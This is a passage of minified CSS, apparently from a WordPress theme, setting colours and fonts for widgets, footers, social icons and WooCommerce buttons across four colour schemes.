.widget_area_inner{color:#888585}.scheme_scheme_2 .widget_area_inner{color:#888585}.scheme_scheme_3 .widget_area_inner{color:#3c3838}.scheme_scheme_4 .widget_area_inner{color:#fff}.scheme_original .widget_area_inner a,.scheme_original .widget_area_inner ul li a,.scheme_original .widget_area_inner button:before{color:#888585}.scheme_scheme_2 .widget_area_inner a,.scheme_scheme_2 .widget_area_inner ul li a,.scheme_scheme_2 .widget_area_inner button:before{color:#888585}.scheme_scheme_3 .widget_area_inner a,.scheme_scheme_3 .widget_area_inner ul li a,.scheme_scheme_3 .widget_area_inner button:before{color:#3c3838}.scheme_scheme_4 .widget_area_inner a,.scheme_scheme_4 .widget_area_inner ul li a,.scheme_scheme_4 .widget_area_inner button:before{color:#fff}.scheme_original .widget_area_inner a:hover,.scheme_original .widget_area_inner ul li a:hover,.scheme_original .widget_area_inner button:hover:before{color:#0db496}.scheme_scheme_2 .widget_area_inner a:hover,.scheme_scheme_2 .widget_area_inner ul li a:hover,.scheme_scheme_2 .widget_area_inner button:hover:before{color:#fcbf60}.scheme_scheme_3 .widget_area_inner a:hover,.scheme_scheme_3 .widget_area_inner ul li a:hover,.scheme_scheme_3 .widget_area_inner button:hover:before{color:#005fa9}.scheme_scheme_4 .widget_area_inner a:hover,.scheme_scheme_4 .widget_area_inner ul li a:hover,.scheme_scheme_4 .widget_area_inner button:hover:before{color:#cc0d3e}.scheme_original .widget_area_inner ul li:before{color:#4f4949}.scheme_scheme_2 .widget_area_inner ul li:before{color:#4f4949}.scheme_scheme_3 .widget_area_inner ul li:before{color:#4f4949}.scheme_scheme_4 .widget_area_inner ul li:before{color:#fff}.scheme_original .widget_area_inner ul li:hover:before{color:#0db496}.scheme_scheme_2 .widget_area_inner ul li:hover:before{color:#fcbf60}.scheme_scheme_3 .widget_area_inner ul li:hover:before{color:#005fa9}.scheme_scheme_4 .widget_area_inner ul li:hover:before{color:#cc0d3e}.widget_area_inner ul li:before{font-size:0.8em}.scheme_original .widget_area_inner .post_title a{color:#3c3838}.scheme_scheme_2 .widget_area_inner .post_title a{color:#3c3838}.scheme_scheme_3 .widget_area_inner .post_title a{color:#000}.scheme_scheme_4 .widget_area_inner .post_title a{color:#3c3838}.scheme_original .widget_area_inner .widget_text a:not(.sc_button),.scheme_original .widget_area_inner .post_info a{color:#0db496}.scheme_scheme_2 .widget_area_inner .widget_text a:not(.sc_button),.scheme_scheme_2 .widget_area_inner .post_info a{color:#fcbf60}.scheme_scheme_3 .widget_area_inner .widget_text a:not(.sc_button),.scheme_scheme_3 .widget_area_inner .post_info a{color:#005fa9}.scheme_scheme_4 .widget_area_inner .widget_text a:not(.sc_button),.scheme_scheme_4 .widget_area_inner .post_info a{color:#cc0d3e}.scheme_original .widget_area_inner .widget_text a:not(.sc_button):hover,.scheme_original .widget_area_inner .post_info a:hover{color:#0db496}.scheme_scheme_2 .widget_area_inner .widget_text a:not(.sc_button):hover,.scheme_scheme_2 .widget_area_inner .post_info a:hover{color:#fcbf60}.scheme_scheme_3 .widget_area_inner .widget_text a:not(.sc_button):hover,.scheme_scheme_3 .widget_area_inner .post_info a:hover{color:#005fa9}.scheme_scheme_4 .widget_area_inner .widget_text a:not(.sc_button):hover,.scheme_scheme_4 .widget_area_inner .post_info a:hover{color:#cc0d3e}.scheme_original .widget_area_inner .widget_product_search .search_form,.scheme_original .widget_area_inner .widget_search .search_form{background-color:#fff}.scheme_scheme_2 .widget_area_inner .widget_product_search .search_form,.scheme_scheme_2 .widget_area_inner .widget_search .search_form{background-color:#fff}.scheme_scheme_3 .widget_area_inner .widget_product_search .search_form,.scheme_scheme_3 .widget_area_inner .widget_search .search_form{background-color:#fff}.scheme_scheme_4 .widget_area_inner .widget_product_search .search_form,.scheme_scheme_4 .widget_area_inner .widget_search .search_form{background-color:#fff}.scheme_original .widget_area_inner .widget_product_search .search_field,.scheme_original .widget_area_inner .widget_search .search_field{color:#888585}.scheme_scheme_2 .widget_area_inner .widget_product_search .search_field,.scheme_scheme_2 .widget_area_inner .widget_search .search_field{color:#888585}.scheme_scheme_3 .widget_area_inner .widget_product_search .search_field,.scheme_scheme_3 .widget_area_inner .widget_search .search_field{color:#3c3838}.scheme_scheme_4 .widget_area_inner .widget_product_search .search_field,.scheme_scheme_4 .widget_area_inner .widget_search .search_field{color:#fff}.scheme_original .widget_area_inner .widget_product_search .search_field,.scheme_original .widget_area_inner .widget_search .search_field{border-color:#d0d0d0}.scheme_scheme_2 .widget_area_inner .widget_product_search .search_field,.scheme_scheme_2 .widget_area_inner .widget_search .search_field{border-color:#d0d0d0}.scheme_scheme_3 .widget_area_inner .widget_product_search .search_field,.scheme_scheme_3 .widget_area_inner .widget_search .search_field{border-color:#d0d0d0}.scheme_scheme_4 .widget_area_inner .widget_product_search .search_field,.scheme_scheme_4 .widget_area_inner .widget_search .search_field{border-color:#d0d0d0}.scheme_original .widget_area_inner .widget_product_search .search_field:focus,.scheme_original .widget_area_inner .widget_search .search_field:focus{border-color:#3c3838}.scheme_scheme_2 .widget_area_inner .widget_product_search .search_field:focus,.scheme_scheme_2 .widget_area_inner .widget_search .search_field:focus{border-color:#3c3838}.scheme_scheme_3 .widget_area_inner .widget_product_search .search_field:focus,.scheme_scheme_3 .widget_area_inner .widget_search .search_field:focus{border-color:#3c3838}.scheme_scheme_4 .widget_area_inner .widget_product_search .search_field:focus,.scheme_scheme_4 .widget_area_inner .widget_search .search_field:focus{border-color:#3c3838}.scheme_original .widget_area_inner .widget_product_search .search_button:before,.scheme_original .widget_area_inner .widget_search .search_button:before{color:#0db496}.scheme_scheme_2 .widget_area_inner .widget_product_search .search_button:before,.scheme_scheme_2 .widget_area_inner .widget_search .search_button:before{color:#fcbf60}.scheme_scheme_3 .widget_area_inner .widget_product_search .search_button:before,.scheme_scheme_3 .widget_area_inner .widget_search .search_button:before{color:#005fa9}.scheme_scheme_4 .widget_area_inner .widget_product_search .search_button:before,.scheme_scheme_4 .widget_area_inner .widget_search .search_button:before{color:#cc0d3e}.scheme_original .widget_area_inner .widget_product_search .search_button:hover:before,.scheme_original .widget_area_inner .widget_search .search_button:hover:before{color:#888585}.scheme_scheme_2 .widget_area_inner .widget_product_search .search_button:hover:before,.scheme_scheme_2 .widget_area_inner .widget_search .search_button:hover:before{color:#888585}.scheme_scheme_3 .widget_area_inner .widget_product_search .search_button:hover:before,.scheme_scheme_3 .widget_area_inner .widget_search .search_button:hover:before{color:#3c3838}.scheme_scheme_4 .widget_area_inner .widget_product_search .search_button:hover:before,.scheme_scheme_4 .widget_area_inner .widget_search .search_button:hover:before{color:#fff}.widget_area_inner .widget_calendar .month_cur,.widget_area_inner .widget_calendar .month_cur a{font-family:"Oswald",sans-serif}.scheme_original .widget_area_inner .widget_calendar .month_cur,.scheme_original .widget_area_inner .widget_calendar .month_cur a{color:#3c3838}.scheme_scheme_2 .widget_area_inner .widget_calendar .month_cur,.scheme_scheme_2 .widget_area_inner .widget_calendar .month_cur a{color:#3c3838}.scheme_scheme_3 .widget_area_inner .widget_calendar .month_cur,.scheme_scheme_3 .widget_area_inner .widget_calendar .month_cur a{color:#000}.scheme_scheme_4 .widget_area_inner .widget_calendar .month_cur,.scheme_scheme_4 .widget_area_inner .widget_calendar .month_cur a{color:#3c3838}.scheme_original .widget_area_inner .widget_calendar .month_cur a:hover{color:#0db496}.scheme_scheme_2 .widget_area_inner .widget_calendar .month_cur a:hover{color:#fcbf60}.scheme_scheme_3 .widget_area_inner .widget_calendar .month_cur a:hover{color:#005fa9}.scheme_scheme_4 .widget_area_inner .widget_calendar .month_cur a:hover{color:#cc0d3e}.scheme_original .widget_area_inner .widget_calendar .weekday{color:#3c3838}.scheme_scheme_2 .widget_area_inner .widget_calendar .weekday{color:#3c3838}.scheme_scheme_3 .widget_area_inner .widget_calendar .weekday{color:#000}.scheme_scheme_4 .widget_area_inner .widget_calendar .weekday{color:#3c3838}.scheme_original .widget_area_inner .widget_calendar td a:hover{background-color:rgba(13,180,150,0)}.scheme_scheme_2 .widget_area_inner .widget_calendar td a:hover{background-color:rgba(252,191,96,0)}.scheme_scheme_3 .widget_area_inner .widget_calendar td a:hover{background-color:rgba(0,95,169,0)}.scheme_scheme_4 .widget_area_inner .widget_calendar td a:hover{background-color:rgba(204,13,62,0)}.scheme_original .widget_area_inner .widget_calendar td a:hover{color:#0db496}.scheme_scheme_2 .widget_area_inner .widget_calendar td a:hover{color:#fcbf60}.scheme_scheme_3 .widget_area_inner .widget_calendar td a:hover{color:#005fa9}.scheme_scheme_4 .widget_area_inner .widget_calendar td a:hover{color:#cc0d3e}.scheme_original .widget_area_inner .widget_calendar .today .day_wrap{border-color:rgba(13,180,150,0)}.scheme_scheme_2 .widget_area_inner .widget_calendar .today .day_wrap{border-color:rgba(252,191,96,0)}.scheme_scheme_3 .widget_area_inner .widget_calendar .today .day_wrap{border-color:rgba(0,95,169,0)}.scheme_scheme_4 .widget_area_inner .widget_calendar .today .day_wrap{border-color:rgba(204,13,62,0)}.scheme_original .widget_area_inner .widget_calendar .today .day_wrap{background-color:rgba(13,180,150,0)}.scheme_scheme_2 .widget_area_inner .widget_calendar .today .day_wrap{background-color:rgba(252,191,96,0)}.scheme_scheme_3 .widget_area_inner .widget_calendar .today .day_wrap{background-color:rgba(0,95,169,0)}.scheme_scheme_4 .widget_area_inner .widget_calendar .today .day_wrap{background-color:rgba(204,13,62,0)}.scheme_original .widget_area_inner .widget_calendar .today .day_wrap{color:#fff}.scheme_scheme_2 .widget_area_inner .widget_calendar .today .day_wrap{color:#fff}.scheme_scheme_3 .widget_area_inner .widget_calendar .today .day_wrap{color:#fff}.scheme_scheme_4 .widget_area_inner .widget_calendar .today .day_wrap{color:#fff}.scheme_original .widget_area_inner .widget_calendar .today .day_wrap:before{background-color:#0db496}.scheme_scheme_2 .widget_area_inner .widget_calendar .today .day_wrap:before{background-color:#fcbf60}.scheme_scheme_3 .widget_area_inner .widget_calendar .today .day_wrap:before{background-color:#005fa9}.scheme_scheme_4 .widget_area_inner .widget_calendar .today .day_wrap:before{background-color:#cc0d3e}.scheme_original .widget_area_inner .widget_product_tag_cloud a,.scheme_original .widget_area_inner .widget_tag_cloud a{border-color:#f3f3f3}.scheme_scheme_2 .widget_area_inner .widget_product_tag_cloud a,.scheme_scheme_2 .widget_area_inner .widget_tag_cloud a{border-color:#f3f3f3}.scheme_scheme_3 .widget_area_inner .widget_product_tag_cloud a,.scheme_scheme_3 .widget_area_inner .widget_tag_cloud a{border-color:#f3f3f3}.scheme_scheme_4 .widget_area_inner .widget_product_tag_cloud a,.scheme_scheme_4 .widget_area_inner .widget_tag_cloud a{border-color:#f3f3f3}.scheme_original .widget_area_inner .widget_product_tag_cloud a,.scheme_original .widget_area_inner .widget_tag_cloud a{background-color:#f3f3f3}.scheme_scheme_2 .widget_area_inner .widget_product_tag_cloud a,.scheme_scheme_2 .widget_area_inner .widget_tag_cloud a{background-color:#f3f3f3}.scheme_scheme_3 .widget_area_inner .widget_product_tag_cloud a,.scheme_scheme_3 .widget_area_inner .widget_tag_cloud a{background-color:#f3f3f3}.scheme_scheme_4 .widget_area_inner .widget_product_tag_cloud a,.scheme_scheme_4 .widget_area_inner .widget_tag_cloud a{background-color:#f3f3f3}.scheme_original .widget_area_inner .widget_product_tag_cloud a,.scheme_original .widget_area_inner .widget_tag_cloud a{color:#888585}.scheme_scheme_2 .widget_area_inner .widget_product_tag_cloud a,.scheme_scheme_2 .widget_area_inner .widget_tag_cloud a{color:#888585}.scheme_scheme_3 .widget_area_inner .widget_product_tag_cloud a,.scheme_scheme_3 .widget_area_inner .widget_tag_cloud a{color:#3c3838}.scheme_scheme_4 .widget_area_inner .widget_product_tag_cloud a,.scheme_scheme_4 .widget_area_inner .widget_tag_cloud a{color:#fff}.scheme_original .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_original .widget_area_inner .widget_tag_cloud a:hover{border-color:#0db496}.scheme_scheme_2 .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_scheme_2 .widget_area_inner .widget_tag_cloud a:hover{border-color:#fcbf60}.scheme_scheme_3 .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_scheme_3 .widget_area_inner .widget_tag_cloud a:hover{border-color:#005fa9}.scheme_scheme_4 .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_scheme_4 .widget_area_inner .widget_tag_cloud a:hover{border-color:#cc0d3e}.scheme_original .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_original .widget_area_inner .widget_tag_cloud a:hover{background-color:#0db496}.scheme_scheme_2 .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_scheme_2 .widget_area_inner .widget_tag_cloud a:hover{background-color:#fcbf60}.scheme_scheme_3 .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_scheme_3 .widget_area_inner .widget_tag_cloud a:hover{background-color:#005fa9}.scheme_scheme_4 .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_scheme_4 .widget_area_inner .widget_tag_cloud a:hover{background-color:#cc0d3e}.scheme_original .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_original .widget_area_inner .widget_tag_cloud a:hover{color:#fff}.scheme_scheme_2 .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_scheme_2 .widget_area_inner .widget_tag_cloud a:hover{color:#fff}.scheme_scheme_3 .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_scheme_3 .widget_area_inner .widget_tag_cloud a:hover{color:#fff}.scheme_scheme_4 .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_scheme_4 .widget_area_inner .widget_tag_cloud a:hover{color:#fff}.scheme_original .textwidget .title{color:#fff}.scheme_scheme_2 .textwidget .title{color:#fff}.scheme_scheme_3 .textwidget .title{color:#fff}.scheme_scheme_4 .textwidget .title{color:#fff}.scheme_original .sidebar_outer_inner aside,.scheme_original .sidebar_inner aside{border-top-color:#f3f3f3}.scheme_scheme_2 .sidebar_outer_inner aside,.scheme_scheme_2 .sidebar_inner aside{border-top-color:#f3f3f3}.scheme_scheme_3 .sidebar_outer_inner aside,.scheme_scheme_3 .sidebar_inner aside{border-top-color:#f3f3f3}.scheme_scheme_4 .sidebar_outer_inner aside,.scheme_scheme_4 .sidebar_inner aside{border-top-color:#f3f3f3}.scheme_original footer .widget_area_inner{background-color:#383737}.scheme_scheme_2 footer .widget_area_inner{background-color:#383737}.scheme_scheme_3 footer .widget_area_inner{background-color:#383737}.scheme_scheme_4 footer .widget_area_inner{background-color:#383737}.scheme_original footer .widget_area_inner{color:#888585}.scheme_scheme_2 footer .widget_area_inner{color:#888585}.scheme_scheme_3 footer .widget_area_inner{color:#3c3838}.scheme_scheme_4 footer .widget_area_inner{color:#fff}.scheme_original footer .widget_area_inner .widget_title{color:#fff}.scheme_scheme_2 footer .widget_area_inner .widget_title{color:#fff}.scheme_scheme_3 footer .widget_area_inner .widget_title{color:#fff}.scheme_scheme_4 footer .widget_area_inner .widget_title{color:#fff}.scheme_original .contacts_wrap_inner{color:#888585}.scheme_scheme_2 .contacts_wrap_inner{color:#888585}.scheme_scheme_3 .contacts_wrap_inner{color:#3c3838}.scheme_scheme_4 .contacts_wrap_inner{color:#fff}.scheme_original .contacts_wrap_inner{background-color:#f3f3f3}.scheme_scheme_2 .contacts_wrap_inner{background-color:#f3f3f3}.scheme_scheme_3 .contacts_wrap_inner{background-color:#f3f3f3}.scheme_scheme_4 .contacts_wrap_inner{background-color:#f3f3f3}.scheme_original .socials_wrap_inner{color:#fff}.scheme_scheme_2 .socials_wrap_inner{color:#fff}.scheme_scheme_3 .socials_wrap_inner{color:#fff}.scheme_scheme_4 .socials_wrap_inner{color:#fff}.scheme_original .socials_wrap_inner{background-color:#383737}.scheme_scheme_2 .socials_wrap_inner{background-color:#383737}.scheme_scheme_3 .socials_wrap_inner{background-color:#383737}.scheme_scheme_4 .socials_wrap_inner{background-color:#383737}.scheme_original .socials_wrap_inner{border-color:rgba(243,243,243,0.2)}.scheme_scheme_2 .socials_wrap_inner{border-color:rgba(243,243,243,0.2)}.scheme_scheme_3 .socials_wrap_inner{border-color:rgba(243,243,243,0.2)}.scheme_scheme_4 .socials_wrap_inner{border-color:rgba(243,243,243,0.2)}.scheme_original .socials_wrap_inner .sc_socials.sc_socials_type_icons a{color:#fff}.scheme_scheme_2 .socials_wrap_inner .sc_socials.sc_socials_type_icons a{color:#fff}.scheme_scheme_3 .socials_wrap_inner .sc_socials.sc_socials_type_icons a{color:#fff}.scheme_scheme_4 .socials_wrap_inner .sc_socials.sc_socials_type_icons a{color:#fff}.scheme_original .socials_wrap_inner .sc_socials.sc_socials_type_icons a:hover{color:#fff}.scheme_scheme_2 .socials_wrap_inner .sc_socials.sc_socials_type_icons a:hover{color:#fff}.scheme_scheme_3 .socials_wrap_inner .sc_socials.sc_socials_type_icons a:hover{color:#fff}.scheme_scheme_4 .socials_wrap_inner .sc_socials.sc_socials_type_icons a:hover{color:#fff}.scheme_original .socials_wrap_inner .sc_socials.sc_socials_type_icons a:hover{background-color:#0db496}.scheme_scheme_2 .socials_wrap_inner .sc_socials.sc_socials_type_icons a:hover{background-color:#fcbf60}.scheme_scheme_3 .socials_wrap_inner .sc_socials.sc_socials_type_icons a:hover{background-color:#005fa9}.scheme_scheme_4 .socials_wrap_inner .sc_socials.sc_socials_type_icons a:hover{background-color:#cc0d3e}.scheme_original .socials_wrap_inner .sc_socials.sc_socials_type_icons a:hover{border-color:#0db496}.scheme_scheme_2 .socials_wrap_inner .sc_socials.sc_socials_type_icons a:hover{border-color:#fcbf60}.scheme_scheme_3 .socials_wrap_inner .sc_socials.sc_socials_type_icons a:hover{border-color:#005fa9}.scheme_scheme_4 .socials_wrap_inner .sc_socials.sc_socials_type_icons a:hover{border-color:#cc0d3e}.scheme_original .testimonials_wrap_inner,.scheme_original .twitter_wrap_inner{color:#888585}.scheme_scheme_2 .testimonials_wrap_inner,.scheme_scheme_2 .twitter_wrap_inner{color:#888585}.scheme_scheme_3 .testimonials_wrap_inner,.scheme_scheme_3 .twitter_wrap_inner{color:#3c3838}.scheme_scheme_4 .testimonials_wrap_inner,.scheme_scheme_4 .twitter_wrap_inner{color:#fff}.scheme_original .testimonials_wrap_inner,.scheme_original .twitter_wrap_inner{background-color:#f3f3f3}.scheme_scheme_2 .testimonials_wrap_inner,.scheme_scheme_2 .twitter_wrap_inner{background-color:#f3f3f3}.scheme_scheme_3 .testimonials_wrap_inner,.scheme_scheme_3 .twitter_wrap_inner{background-color:#f3f3f3}.scheme_scheme_4 .testimonials_wrap_inner,.scheme_scheme_4 .twitter_wrap_inner{background-color:#f3f3f3}.scheme_original .copyright_wrap_inner{color:#888585}.scheme_scheme_2 .copyright_wrap_inner{color:#888585}.scheme_scheme_3 .copyright_wrap_inner{color:#3c3838}.scheme_scheme_4 .copyright_wrap_inner{color:#fff}.scheme_original .copyright_wrap_inner{background-color:#383737}.scheme_scheme_2 .copyright_wrap_inner{background-color:#383737}.scheme_scheme_3 .copyright_wrap_inner{background-color:#383737}.scheme_scheme_4 .copyright_wrap_inner{background-color:#383737}.scheme_original .copyright_wrap_inner .copyright_text{color:#888585}.scheme_scheme_2 .copyright_wrap_inner .copyright_text{color:#888585}.scheme_scheme_3 .copyright_wrap_inner .copyright_text{color:#3c3838}.scheme_scheme_4 .copyright_wrap_inner .copyright_text{color:#fff}.scheme_original .copyright_wrap_inner .copyright_text a{color:#fff}.scheme_scheme_2 .copyright_wrap_inner .copyright_text a{color:#fff}.scheme_scheme_3 .copyright_wrap_inner .copyright_text a{color:#fff}.scheme_scheme_4 .copyright_wrap_inner .copyright_text a{color:#fff}.scheme_original .copyright_wrap_inner .copyright_text a:hover{color:#0db496}.scheme_scheme_2 .copyright_wrap_inner .copyright_text a:hover{color:#fcbf60}.scheme_scheme_3 .copyright_wrap_inner .copyright_text a:hover{color:#005fa9}.scheme_scheme_4 .copyright_wrap_inner .copyright_text a:hover{color:#cc0d3e}.scheme_original .copyright_wrap_inner .menu_footer_nav li a{color:#888585}.scheme_scheme_2 .copyright_wrap_inner .menu_footer_nav li a{color:#888585}.scheme_scheme_3 .copyright_wrap_inner .menu_footer_nav li a{color:#3c3838}.scheme_scheme_4 .copyright_wrap_inner .menu_footer_nav li a{color:#fff}.scheme_original .copyright_wrap_inner .menu_footer_nav li a:hover{color:#0db496}.scheme_scheme_2 .copyright_wrap_inner .menu_footer_nav li a:hover{color:#fcbf60}.scheme_scheme_3 .copyright_wrap_inner .menu_footer_nav li a:hover{color:#005fa9}.scheme_scheme_4 .copyright_wrap_inner .menu_footer_nav li a:hover{color:#cc0d3e}.scroll_to_top{border:none}.scheme_original .scroll_to_top{color:#fff}.scheme_scheme_2 .scroll_to_top{color:#fff}.scheme_scheme_3 .scroll_to_top{color:#fff}.scheme_scheme_4 .scroll_to_top{color:#fff}.scheme_original .scroll_to_top{background-color:#0db496}.scheme_scheme_2 .scroll_to_top{background-color:#fcbf60}.scheme_scheme_3 .scroll_to_top{background-color:#005fa9}.scheme_scheme_4 .scroll_to_top{background-color:#cc0d3e}.scheme_original .scroll_to_top:hover{color:#fff}.scheme_scheme_2 .scroll_to_top:hover{color:#fff}.scheme_scheme_3 .scroll_to_top:hover{color:#fff}.scheme_scheme_4 .scroll_to_top:hover{color:#fff}.scheme_original .scroll_to_top:hover{background-color:#0db496}.scheme_scheme_2 .scroll_to_top:hover{background-color:#fcbf60}.scheme_scheme_3 .scroll_to_top:hover{background-color:#005fa9}.scheme_scheme_4 .scroll_to_top:hover{background-color:#cc0d3e}.scheme_original .popup_wrap{background-color:#f3f3f3}.scheme_scheme_2 .popup_wrap{background-color:#f3f3f3}.scheme_scheme_3 .popup_wrap{background-color:#f3f3f3}.scheme_scheme_4 .popup_wrap{background-color:#f3f3f3}.woocommerce .widget_shopping_cart .total strong,.woocommerce.widget_shopping_cart .total strong,.woocommerce .widget_price_filter .price_label,.single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a,.woocommerce-cart .woocommerce table.shop_table.cart tr th{font-family:"Oswald",sans-serif}.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce-page .widget_price_filter .price_slider_amount .button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page #content input.button.alt,.woocommerce-account .addresses .title .edit,.woocommerce .cart .button,.woocommerce .cart input.button{font-family:"Oswald",sans-serif;letter-spacing:normal}.scheme_original .woocommerce .woocommerce-message:before,.scheme_original .woocommerce-page .woocommerce-message:before,.scheme_original .woocommerce a.button.alt:hover,.scheme_original .woocommerce button.button.alt:hover,.scheme_original .woocommerce input.button.alt:hover,.scheme_original .woocommerce #respond input#submit.alt:hover,.scheme_original .woocommerce #content input.button.alt:hover,.scheme_original .woocommerce-page a.button.alt:hover,.scheme_original .woocommerce-page button.button.alt:hover,.scheme_original .woocommerce-page input.button.alt:hover,.scheme_original .woocommerce-page #respond input#submit.alt:hover,.scheme_original .woocommerce-page #content input.button.alt:hover,.scheme_original .woocommerce a.button:hover,.scheme_original .woocommerce button.button:hover,.scheme_original .woocommerce input.button:hover,.scheme_original .woocommerce #respond input#submit:hover,.scheme_original .woocommerce #content input.button:hover,.scheme_original .woocommerce-page a.button:hover,.scheme_original .woocommerce-page button.button:hover,.scheme_original .woocommerce-page input.button:hover,.scheme_original .woocommerce-page #respond input#submit:hover,.scheme_original .woocommerce-page #content input.button:hover,.scheme_original .woocommerce .quantity input[type="button"]:hover,.scheme_original .woocommerce #content input[type="button"]:hover,.scheme_original .woocommerce-page .quantity input[type="button"]:hover,.scheme_original .woocommerce-page #content .quantity input[type="button"]:hover,.scheme_original .woocommerce ul.cart_list li>.amount,.scheme_original .woocommerce ul.product_list_widget li>.amount,.scheme_original .woocommerce-page ul.cart_list li>.amount,.scheme_original .woocommerce-page ul.product_list_widget li>.amount,.scheme_original .woocommerce ul.cart_list li span .amount,.scheme_original .woocommerce ul.product_list_widget li span .amount,.scheme_original .woocommerce-page ul.cart_list li span .amount,.scheme_original .woocommerce-page ul.product_list_widget li span .amount,.scheme_original .woocommerce ul.cart_list li ins .amount,.scheme_original .woocommerce ul.product_list_widget li ins .amount,.scheme_original .woocommerce-page ul.cart_list li ins .amount,.scheme_original .woocommerce-page ul.product_list_widget li ins .amount,.scheme_original .woocommerce.widget_shopping_cart .total .amount,.scheme_original .woocommerce .widget_shopping_cart .total .amount,.scheme_original .woocommerce-page.widget_shopping_cart .total .amount,.scheme_original .woocommerce-page .widget_shopping_cart .total .amount,.scheme_original .woocommerce a:hover h3,.scheme_original .woocommerce-page a:hover h3,.scheme_original .woocommerce .star-rating,.scheme_original .woocommerce-page .star-rating,.scheme_original .woocommerce .star-rating:before,.scheme_original .woocommerce-page .star-rating:before,.scheme_original .widget_area_inner .widgetWrap ul>li .star-rating span,.scheme_original .woocommerce #review_form #respond .stars a,.scheme_original .woocommerce-page #review_form #respond .stars a{color:#0db496}.scheme_scheme_2 .woocommerce .woocommerce-message:before,.scheme_scheme_2 .woocommerce-page .woocommerce-message:before,.scheme_scheme_2 .woocommerce a.button.alt:hover,.scheme_scheme_2 .woocommerce button.button.alt:hover,.scheme_scheme_2 .woocommerce input.button.alt:hover,.scheme_scheme_2 .woocommerce #respond input#submit.alt:hover,.scheme_scheme_2 .woocommerce #content input.button.alt:hover,.scheme_scheme_2 .woocommerce-page a.button.alt:hover,.scheme_scheme_2 .woocommerce-page button.button.alt:hover,.scheme_scheme_2 .woocommerce-page input.button.alt:hover,.scheme_scheme_2 .woocommerce-page #respond input#submit.alt:hover,.scheme_scheme_2 .woocommerce-page #content input.button.alt:hover,.scheme_scheme_2 .woocommerce a.button:hover,.scheme_scheme_2 .woocommerce button.button:hover,.scheme_scheme_2 .woocommerce input.button:hover,.scheme_scheme_2 .woocommerce #respond input#submit:hover,.scheme_scheme_2 .woocommerce #content input.button:hover,.scheme_scheme_2 .woocommerce-page a.button:hover,.scheme_scheme_2 .woocommerce-page button.button:hover,.scheme_scheme_2 .woocommerce-page input.button:hover,.scheme_scheme_2 .woocommerce-page #respond input#submit:hover,.scheme_scheme_2 .woocommerce-page #content input.button:hover,.scheme_scheme_2 .woocommerce .quantity input[type="button"]:hover,.scheme_scheme_2 .woocommerce #content input[type="button"]:hover,.scheme_scheme_2 .woocommerce-page .quantity input[type="button"]:hover,.scheme_scheme_2 .woocommerce-page #content .quantity input[type="button"]:hover,.scheme_scheme_2 .woocommerce ul.cart_list li>.amount,.scheme_scheme_2 .woocommerce ul.product_list_widget li>.amount,.scheme_scheme_2 .woocommerce-page ul.cart_list li>.amount,.scheme_scheme_2 .woocommerce-page ul.product_list_widget li>.amount,.scheme_scheme_2 .woocommerce ul.cart_list li span .amount,.scheme_scheme_2 .woocommerce ul.product_list_widget li span .amount,.scheme_scheme_2 .woocommerce-page ul.cart_list li span .amount,.scheme_scheme_2 .woocommerce-page ul.product_list_widget li span .amount,.scheme_scheme_2 .woocommerce ul.cart_list li ins .amount,.scheme_scheme_2 .woocommerce ul.product_list_widget li ins .amount,.scheme_scheme_2 .woocommerce-page ul.cart_list li ins .amount,.scheme_scheme_2 .woocommerce-page ul.product_list_widget li ins .amount,.scheme_scheme_2 .woocommerce.widget_shopping_cart .total .amount,.scheme_scheme_2 .woocommerce .widget_shopping_cart .total .amount,.scheme_scheme_2 .woocommerce-page.widget_shopping_cart .total .amount,.scheme_scheme_2 .woocommerce-page .widget_shopping_cart .total .amount,.scheme_scheme_2 .woocommerce a:hover h3,.scheme_scheme_2 .woocommerce-page a:hover h3,.scheme_scheme_2 .woocommerce .star-rating,.scheme_scheme_2 .woocommerce-page .star-rating,.scheme_scheme_2 .woocommerce .star-rating:before,.scheme_scheme_2 .woocommerce-page .star-rating:before,.scheme_scheme_2 .widget_area_inner .widgetWrap ul>li .star-rating span,.scheme_scheme_2 .woocommerce #review_form #respond .stars a,.scheme_scheme_2 .woocommerce-page #review_form #respond .stars a{color:#fcbf60}.scheme_scheme_3 .woocommerce .woocommerce-message:before,.scheme_scheme_3 .woocommerce-page .woocommerce-message:before,.scheme_scheme_3 .woocommerce a.button.alt:hover,.scheme_scheme_3 .woocommerce button.button.alt:hover,.scheme_scheme_3 .woocommerce input.button.alt:hover,.scheme_scheme_3 .woocommerce #respond input#submit.alt:hover,.scheme_scheme_3 .woocommerce #content input.button.alt:hover,.scheme_scheme_3 .woocommerce-page a.button.alt:hover,.scheme_scheme_3 .woocommerce-page button.button.alt:hover,.scheme_scheme_3 .woocommerce-page input.button.alt:hover,.scheme_scheme_3 .woocommerce-page #respond input#submit.alt:hover,.scheme_scheme_3 .woocommerce-page #content input.button.alt:hover,.scheme_scheme_3 .woocommerce a.button:hover,.scheme_scheme_3 .woocommerce button.button:hover,.scheme_scheme_3 .woocommerce input.button:hover,.scheme_scheme_3 .woocommerce #respond input#submit:hover,.scheme_scheme_3 .woocommerce #content input.button:hover,.scheme_scheme_3 .woocommerce-page a.button:hover,.scheme_scheme_3 .woocommerce-page button.button:hover,.scheme_scheme_3 .woocommerce-page input.button:hover,.scheme_scheme_3 .woocommerce-page #respond input#submit:hover,.scheme_scheme_3 .woocommerce-page #content input.button:hover,.scheme_scheme_3 .woocommerce .quantity input[type="button"]:hover,.scheme_scheme_3 .woocommerce #content input[type="button"]:hover,.scheme_scheme_3 